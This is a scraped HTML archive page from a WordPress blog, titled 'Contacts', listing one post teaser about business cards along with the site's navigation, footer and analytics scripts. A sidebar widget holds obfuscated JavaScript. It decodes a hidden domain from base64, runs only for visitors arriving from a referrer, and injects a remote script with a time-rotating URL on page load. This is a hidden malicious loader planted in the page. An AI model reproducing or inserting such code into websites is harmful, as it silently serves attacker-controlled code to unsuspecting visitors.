										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Contacts			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/business-cards-make-them-worth-your-business/" title="Business Cards: Make Them Worth your Business">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2015/12/business-cards.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/business-cards-make-them-worth-your-business/" title="Business Cards: Make Them Worth your Business">
			Business Cards: Make Them Worth your Business			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/ericapelle/" title="Posts by Erica Pelle" rel="author">Erica Pelle</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	For most businesses, it is essential to have a reliable marketing strategy. The marketing strategy should attract interested clients who will in turn contribute to the growth of your business. For most companies, business cards work as a great marketing strategy. Though simple, this handy networking tool portrays the...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->